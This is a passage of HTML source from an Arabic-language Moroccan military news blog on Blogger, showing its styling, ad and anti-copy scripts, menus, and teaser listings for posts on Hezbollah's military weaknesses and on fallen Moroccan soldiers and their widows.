.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
.hero-space {display: none;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
.blockthree {display: none;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbwDVaxeQgxbeT40ZbBaI6g7yDYTZYGuA9dA7HXF6Zlfxq638lSYuuwG3ZidAerbDcTMSWqv7PHdtYYM16C0fcCH7fwBUk5-1_BeGmKW6uXrJekzlPgJtI1JrsHnZVrPFvqoCp653xCAJo/s400/no-image.png";
//]]>
</script>
<!--</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6938226413244417358&amp;zx=c12d9724-e415-4f11-930f-56b5300c7f3f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6938226413244417358&amp;zx=c12d9724-e415-4f11-930f-56b5300c7f3f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967083546085487&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6967083546085487 -->

</head>
<body class='index' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1600 1600w' width='200'>
</img>
<br/>
<span class='caption'>مارارمي</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML106'>
<script type='text/javascript'>                
          //<![CDATA[	
                  !function() {
          function f() {
              var a = document.getElementById("HTML106");
              a.innerHTML = '<div class="space-adblock"><div class="noteblocker"><span class="adb-icon"><i class="fas fa-exclamation-triangle"></i></span><strong>يرجى السماح بعرض الإعلانات</strong><br><br>عذرا ، لقد اكتشفنا أنك تستخدم مانع الاعلانات Ad-Blocker.<br>لعرض المحتوى يرجى تعطيل مانع الإعلانات Ad-Blocker وبعدها قم بتحديث الصفحة.<br>شكرا !!!</div> </div>';
              addHideScrollClass(); // Call function to add hideScroll class
          } 

          function addHideScrollClass() {
              document.documentElement.classList.add('hideScroll');
          }

          var b = document.createElement("script");
          b.type = "text/javascript";
          b.async = !0;
          b.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
          b.onerror = function() {
              f();
              window.adblock = !0;
          };
          var e = document.getElementsByTagName("script")[0];
          e.parentNode.insertBefore(b, e);
      }();

            //]]></script>
</div><div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div><div class='widget HTML' data-version='2' id='HTML110'>
<script type='text/javascript'>                
          //<![CDATA[	
$( "body" ).addClass( "dark" );
//]]></script>
</div></div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='https://www.mararmy.com/'>الرئيسية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>_تقارير الأمن القومي</a></li>
<li><a href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>_متفرقات عسكرية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>_تحقيقات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>__أبحاث ودراسات</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='no-items section' id='top-menu'>
</div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/clawsvitz' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='tiktok' href='#' title='tiktok'></a></li>
<li><a class='telegram' href='#' title='telegram'></a></li>
<li><a class='snapchat' href='#' title='snapchat'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
<li><a class='blogger' href='#' title='blogger'></a></li>
<li><a class='android' href='#' title='android'></a></li>
<li><a class='apple' href='#' title='apple'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.mararmy.com/'>
<img alt=' منصة مارارمي' data-original-height='200' data-original-width='200' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w800 800w'/>
</a>
</div>
</div>
</div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- AA -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="2171233650"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'></div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.mararmy.com/'>الرئيسية</a></li>
<li><a href='mega[روسيا,صوت وصورة,دوليات,الرأي الحر,]'>قائمة [سلايدر]</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>الرأي الحر</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>شركات ومعارض</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>تقارير الأمن القومي</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد</a></li>
<li><a href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>متفرقات عسكرية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>_أبحاث ودراسات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>__أبحاث ودراسات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>تحقيقات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>أبحاث ودراسات</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-three'></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
<div class='hero-space'>
<div class='newsticker section' id='newsticker' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML13'>
<h3 class='title'>
آخر الأخبار
</h3>
<div class='widget-content'>
ticker[recent/5]
</div>
</div></div>
<div class='hero-boxes section' id='Layout-1' name='Layout 1'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-content'>
main-grid[recent/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
d-slider[recent/8]
</div>
</div></div>
</div>
</div>
</div>
<div class='layout-space'>
<div class='container'>
<div class='layout-boxes section' id='layout-2' name='Layout 2'><div class='widget HTML' data-version='2' id='HTML7'>
<h3 class='title'>
أسلحة وعتاد
</h3>
<div class='widget-content'>
f-slider[أسلحة وعتاد/4]
</div>
</div>
</div>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='layout-boxes section' id='layout-3' name='Layout 3'><div class='widget HTML' data-version='2' id='HTML22'>
<h3 class='title'>
تقارير الأمن القومي
</h3>
<div class='widget-content'>
f-slider[تقارير الأمن القومي/3]
</div>
</div><div class='widget HTML' data-version='2' id='HTML21'>
<h3 class='title'>
أبحاث ودراسات
</h3>
<div class='widget-content'>
grid-5[أبحاث ودراسات/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<h3 class='title'>
متفرقات عسكرية
</h3>
<div class='widget-content'>
grid-7[متفرقات عسكرية/5]
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
شركات ومعارض
</h3>
<div class='widget-content'>
grid-6[شركات ومعارض/5]
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<h3 class='title'>
صوة وصورة
</h3>
<div class='widget-content'>
grid-1[صوة وصورة/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<h3 class='title'>
تحقيقات
</h3>
<div class='widget-content'>
grid-2[تحقيقات/5]
</div>
</div></div>
<div class='main-post'>
<div class='main-title'>
<h2>آخر المشاركات</h2>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='23 ديسمبر 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg' itemprop='image'/>
<a name='4456977716075001679'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-4456977716075001679' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/12/blog-post.html'>
<img alt='نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%AF%D9%88%D9%84%D9%8A%D8%A7%D8%AA' rel='tag'>دوليات</a>
<a href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1' rel='tag'>سلايدر</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/12/blog-post.html'>نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/12/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/12/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>12/23/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>&#160; لقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/12/blog-post.html' title='Read more » نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='4 نوفمبر 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg' itemprop='image'/>
<a name='1748326641116463931'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-1748326641116463931' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/11/blog-post.html'>
<img alt='عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/11/blog-post.html'>عرس الوحدة&#8230; ونداء الوفاء: لا تنسوا أرامل الشهداء!</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/11/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/11/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>11/04/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>عرس الوحدة&#8230; ونداء الوفاء: لا تنسوا أرامل الشهداء! بقلم العيرج ابراهيم&#160; ابن شهيد حرب الصحراء المغربية &#8203;يا له من &#8220;عرس&#8221; تاريخي ومجيد عاشه المغا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/11/blog-post.html' title='Read more » عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='15 أغسطس 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg' itemprop='image'/>
<a name='6065805485671567569'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-6065805485671567569' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/08/blog-post.html'>
<img alt=' ذكرى استرجاع واد الذهب،  ذكرى فقدان/استشهاد والدي..  فخر، اعتزاز..و خذلان.' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1' rel='tag'>سلايدر</a>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/08/blog-post.html'> ذكرى استرجاع واد الذهب&#1548;  ذكرى فقدان/استشهاد والدي..  فخر&#1548; اعتزاز..و خذلان.</a>
</h2>
<div class='post-meta'>
